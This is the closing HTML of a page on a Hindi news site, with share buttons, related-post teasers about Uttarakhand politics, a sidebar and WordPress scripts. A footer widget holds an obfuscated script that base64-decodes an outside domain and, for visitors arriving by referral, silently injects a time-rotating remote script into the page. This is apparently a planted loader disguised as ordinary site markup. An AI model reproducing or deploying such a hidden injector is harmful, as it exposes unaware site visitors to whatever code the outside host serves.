                    <li><a title="Google Plus" class="google-plus" href="https://plusone.google.com/_/+1/confirm?hl=en&amp;url=https%3A%2F%2Fwww.newsganj.com%2Futtarakhand-rain-caused-orgy-on-mountains%2F&amp;name=Uttarakhand: पहाड़ों पर बारिश ने मचाई तांडव, सड़कें क्षतिग्रस्त"><i class="fa fa-google-plus"></i></a></li>
                    <li><a title="Linkedin" class="linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.newsganj.com%2Futtarakhand-rain-caused-orgy-on-mountains%2F&title=Uttarakhand: पहाड़ों पर बारिश ने मचाई तांडव, सड़कें क्षतिग्रस्त"><i class="fa fa-linkedin"></i></a></li>
                    <li><a title="Pinterest" class="pinterest" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.newsganj.com%2Futtarakhand-rain-caused-orgy-on-mountains%2F&media=https://www.newsganj.com/wp-content/uploads/2022/07/barisssss.jpg&description=Uttarakhand: पहाड़ों पर बारिश ने मचाई तांडव, सड़कें क्षतिग्रस्त"><i class="fa fa-pinterest"></i></a></li>

                </ul><!-- /.post-share -->
            </div><!-- /.col-md-4 -->
    </div><!-- /.row -->
</footer><!-- /.entry-footer -->

            </article><!-- #post-## -->                
            <div class="author-bio">
	<div class="author-image">
            <img alt='' src='https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>	</div><!-- /.author-image -->

	<div class="content">
		<h4 class="author-title"><a href="https://www.newsganj.com/author/newsganj/">News Ganj</a></h4>
		<div class="description">
					</div><!-- /.description -->
		<ul class="social-icons">
                    <li><a href="https://www.facebook.com/newsganj"><i class="fa fa-facebook"></i></a></li><li><a href="https://www.twitter.com/newsganj1"><i class="fa fa-twitter"></i></a></li><li><a href="http://newsganj"><i class="fa fa-google-plus"></i></a></li><li><a href="http://newsganj"><i class="fa fa-linkedin"></i></a></li><li><a href="http://newsganj"><i class="fa fa-vimeo-square"></i></a></li>			
		</ul><!-- /.post-share -->
	</div><!-- /.content -->
</div><!-- /.author-bio -->
            <div class="post-navigation">

                    <div class="pull-left nav-item">
                        <a href="https://www.newsganj.com/humid-heat-in-many-districts-of-up-it-will-rain/" rel="prev"><i class="fa fa-chevron-left"></i><span>Previous Post</span></a>                    </div><!-- /.pull-left -->

                    <div class="pull-right nav-item">
                        <a href="https://www.newsganj.com/kuldeep-bishnoi-meets-amit-shah-and-jp-nadda/" rel="next"><span>Next Post</span><i class="fa fa-chevron-right"></i></a>                    </div><!-- /.pull-left -->

            </div><!-- /.post-navigation -->
                <h2 class="widget-title"><span>Related Post</span></h2>
    <div class="clearfix"></div>
    <div class="posts-widget posts-lists archive-row x2 ajax">
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/cm-dhami-honored-the-workers/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2024/11/CM-Dhami-8-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="CM Dhami honored the workers" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/cm-dhami-honored-the-workers/">मुख्यमंत्री ने ‘उत्तराखंड निवास’ के निर्माण से जुड़े श्रमिकों को किया सम्मानित</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>November 6, 2024</span>
            <span class="comment"><a href="https://www.newsganj.com/cm-dhami-honored-the-workers/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    देहरादून। मुख्यमंत्री पुष्कर सिंह धामी (CM Dhami) ने बुधवार को नई दिल्ली के चाणक्यपुरी में नवनिर्मित राज्य अतिथि गृह ‘उत्तराखंड&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/cm-dhami-arrived-at-the-15th-uttarakhand-mahakauthik-held-in-noida/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2025/12/CM-Dhami-49-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="CM Dhami arrived at the 15th Uttarakhand Mahakauthik held in Noida." decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/cm-dhami-arrived-at-the-15th-uttarakhand-mahakauthik-held-in-noida/">नोएडा में आयोजित 15वें उत्तराखंड महाकौथिक में पहुंचे मुख्यमंत्री</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>December 21, 2025</span>
            <span class="comment"><a href="https://www.newsganj.com/cm-dhami-arrived-at-the-15th-uttarakhand-mahakauthik-held-in-noida/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    मुख्यमंत्री पुष्कर सिंह धामी (CM Dhami) ने गौतमबुद्धनगर, उत्तर प्रदेश में पर्वतीय सांस्कृतिक संस्था द्वारा आयोजित 15वें उत्तराखंड महाकौथिक, नोएडा&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/movement-to-save-trees-on-the-lines-of-chipko-in-bageshwar/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2021/03/Chipko-Andolan-360x260.jpeg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="Chipko Andolan" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/movement-to-save-trees-on-the-lines-of-chipko-in-bageshwar/">बागेश्वर में पेड़ों को बचाने के लिए &#8216;चिपको आंदोलन&#8217;</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>March 16, 2021</span>
            <span class="comment"><a href="https://www.newsganj.com/movement-to-save-trees-on-the-lines-of-chipko-in-bageshwar/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    बागेश्वर। बागेश्वर के जाखनी की महिलाओं ने चिपको की तर्ज पर पेड़ों को बचाने के लिए आंदोलन शुरू कर दिया&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/cm-dhami-crossed-the-target-of-400/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2024/04/CM-Dhami-19-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="CM Dhami" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/cm-dhami-crossed-the-target-of-400/">सीएम धामी ने भेदा लक्ष्य &#8216;400 पार&#8217;, मोदी का प्रणाम कर मांगा जनसमर्थन</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>April 10, 2024</span>
            <span class="comment"><a href="https://www.newsganj.com/cm-dhami-crossed-the-target-of-400/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    देहरादून। मुख्यमंत्री पुष्कर सिंह धामी (CM Dhami) ने पौड़ी गढ़वाल लोकसभा क्षेत्र के मालधनचौड़ रामनगर में बुधवार को आयोजित जनसभा&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/bjp-will-win-all-five-seats-in-the-state-cm-dhami/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2024/02/CM-Dhami-22-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="CM Dhami" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/bjp-will-win-all-five-seats-in-the-state-cm-dhami/">विपक्ष मुद्दाविहीन, राज्य की पांचों सीटों पर जीतेगी भाजपा : धामी</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>March 16, 2024</span>
            <span class="comment"><a href="https://www.newsganj.com/bjp-will-win-all-five-seats-in-the-state-cm-dhami/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    देहरादून। मुख्यमंत्री पुष्कर सिंह धामी (CM Dhami) ने कहा कि मुद्दाविहीन विपक्ष ने अपनी हार मान ली है। प्रधानमंत्री नरेन्द्र&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <div class="clearfix"></div>
    </div><!-- /.posts-lists -->
    
            
            </div>
</div>
<div class="col-md-4 sidebar sidebar-large">
    <div class="theiaStickySidebar">
        <div id="secondary" class="widget-area primary-sidebar" role="complementary">
                <div id="block-17" class="widget widget_block">
<div class="wp-block-group is-content-justification-center"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><h2 class="widget-title">Headlines</h2><div class="clearfix"></div><div class="wp-widget-group__inner-blocks">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-top is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:25%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><ul class="wp-block-latest-posts__list alignleft wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://www.newsganj.com/promotion-of-green-hydrogen-in-up/" aria-label="यूपी में ग्रीन हाइड्रोजन को बढ़ावा: दो सेंटर ऑफ एक्सीलेंस बनेंगे, रिसर्च और स्टार्टअप्स को मिलेगी बड़ी मदद"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.newsganj.com/wp-content/uploads/2026/01/Green-Hydrogen-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Promotion of green hydrogen in UP" style="max-width:75px;max-height:75px;" srcset="https://www.newsganj.com/wp-content/uploads/2026/01/Green-Hydrogen-150x150.jpg 150w, https://www.newsganj.com/wp-content/uploads/2026/01/Green-Hydrogen-400x400.jpg 400w, https://www.newsganj.com/wp-content/uploads/2026/01/Green-Hydrogen-65x65.jpg 65w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.newsganj.com/promotion-of-green-hydrogen-in-up/">यूपी में ग्रीन हाइड्रोजन को बढ़ावा: दो सेंटर ऑफ एक्सीलेंस बनेंगे, रिसर्च और स्टार्टअप्स को मिलेगी बड़ी मदद</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://www.newsganj.com/fall-at-your-mothers-feet-and-apologize-savin-bansal/" aria-label="मॉ के पावं गिरकर माफी मांगो, वरना होगा जिला बदरः डीएम"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.newsganj.com/wp-content/uploads/2026/01/Savin-Bansal-5-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Savin Bansal" style="max-width:75px;max-height:75px;" srcset="https://www.newsganj.com/wp-content/uploads/2026/01/Savin-Bansal-5-150x150.jpg 150w, https://www.newsganj.com/wp-content/uploads/2026/01/Savin-Bansal-5-400x400.jpg 400w, https://www.newsganj.com/wp-content/uploads/2026/01/Savin-Bansal-5-65x65.jpg 65w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.newsganj.com/fall-at-your-mothers-feet-and-apologize-savin-bansal/">मॉ के पावं गिरकर माफी मांगो, वरना होगा जिला बदरः डीएम</a></li>
</ul></div></div>
</div></div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:12.5%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:12.5%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:16.67%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:16.67%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:16.67%"></div>
</div>
</div></div>
</div>
</div>
</div></div></div>
</div><div id="block-18" class="widget widget_block">
<h2 class="wp-block-heading"></h2>
</div>        </div><!-- #secondary -->
    </div>
</div><!-- /.col-md-4 -->
        </div><!-- /.row -->
    </div><!-- /.container -->
</div><!-- /.site-content -->


	    </div><!-- #content -->

        <!--==============================
        =            Footer		    	=
        ==============================-->
        <footer id="footer" class="dark site-footer active">
                            <div class="container">
                    <div class="row">
                        <div class="col-md-4"><div id="tn_about_us-2" class="widget widget_tn_about_us">        <div class="content">
                            <img class="brand-logo" src="" alt="">
                                        <p>News Ganj is a Hindi News Website focusing on all important national and international events. We have earned a reputation as the good provider of news and information that improves the quality of life of its readers by focusing on Lifestyle, Health, Woman, Finance, Entertainment, Politics, Education and much more. </p>
                        
        </div>
        <div class="follow-us">
                <h3 class="title">Follow Us</h3>                
                
                <ul class="social-icons">
                                        <li>
                        <a href="https://www.facebook.com/newsganj" title="Faebook">
                            <i class="fa fa-facebook"></i>
                        </a>
                    </li>
                                                            
                    
                                        <li>
                        <a href="https://twitter.com/newsganj1" title="Twitter">
                            <i class="fa fa-twitter"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="RSS">
                            <i class="fa fa-rss"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="https://www.pinterest.com/newsganj/" title="Pinterest">
                            <i class="fa fa-pinterest"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Dribble">
                            <i class="fa fa-dribbble"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Vimeo">
                            <i class="fa fa-vimeo"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Behance">
                            <i class="fa fa-behance"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Instagram">
                            <i class="fa fa-instagram"></i>
                        </a>
                    </li>
                                        
                </ul>
            </div><!-- /.follow-us -->
</div></div><div class="widget_text col-md-4"><div id="custom_html-3" class="widget_text widget widget_custom_html"><h2 class="widget-title">Join us at Facebook</h2><div class="clearfix"></div><div class="textwidget custom-html-widget"><iframe src="https://www.facebook.com/plugins/page.php?href=https://www.facebook.com/newsganj%2FNewsganjUpdate%2F&tabs=timeline&width=340&height=250&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=2403244613331014" width="340" height="400" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe></div></div></div><div class="widget_text col-md-4"><div id="custom_html-4" class="widget_text widget widget_custom_html"><h2 class="widget-title">Follow us at Twitter</h2><div class="clearfix"></div><div class="textwidget custom-html-widget"><a class="twitter-timeline" data-height="250" href="https://twitter.com/NewsGanj1">Tweets by Newsganj</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div></div></div><div class="widget_text col-md-4"><div id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>                    </div><!-- /.row -->
                </div><!-- /.container -->
            
            <div class="dark2 footer-bottom">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-6">
                            <p class="copyright-content">
                                Copyright © 2018 News Ganj                            </p>
                        </div><!-- /.col-sm-6 -->
                                                    <div class="col-sm-6">
                                <ul id="footer-menu" class="footer-menu text-right"><li id="menu-item-148977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148977"><a href="https://www.newsganj.com/contact/">Contact</a></li>
</ul>                            </div><!-- /.col-sm-6 -->
                                            </div><!-- /.row -->
                </div><!-- /.container -->
            </div><!-- /.footer-bottom -->
        </footer><!-- /#footer -->

    </div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/top-news/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://www.newsganj.com/uttarakhand-rain-caused-orgy-on-mountains/amp/">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://www.newsganj.com/wp-content/plugins/wp-review/public/js/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wp_review-js-js-extra">
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https://www.newsganj.com/wp-admin/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
//# sourceURL=wp_review-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/plugins/wp-review/public/js/main.js" id="wp_review-js-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/bootstrap/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/swiper/js/swiper.min.js" id="swiper-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/news-ticker/jquery.newsTicker.min.js" id="newsTicker-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/jquery.prettyPhoto.js" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/flexslider/flexslider.js" id="top-news-flexslider-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/core.js" id="formstone-core-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/touch.js" id="formstone-touch-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/transition.js" id="transition-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/wow/wow.min.js" id="wow-js"></script>
<script type="text/javascript" id="top-news-script-js-extra">
/* <![CDATA[ */
var top_news_ajax_vars = {"top_news_tab_posts_ajax_nonce":"4727faae24","ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php"};
var recent_post_ajax_vars = {"end_message":"Sorry, No more post to load","ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php"};
var post_left_thumb_ajax_vars = {"end_message":"Sorry, No more post to load","ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php"};
//# sourceURL=top-news-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/js/app.js" id="top-news-script-js"></script>
<script type="text/javascript" id="top-news-load-more-post-js-extra">
/* <![CDATA[ */
var loadmorepost = {"ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php","posts_per_page":"10","blog_column":"2-col","post_style":"style-1","is_excerpt":"true","excerpt_limit":"15","is_readmore":"true","max_num_pages":"0","end_message":"Sorry, No more post to load"};
//# sourceURL=top-news-load-more-post-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/js/load-more-post.js" id="top-news-load-more-post-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.newsganj.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.newsganj.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 11:34:05 -->

--- FILE ---
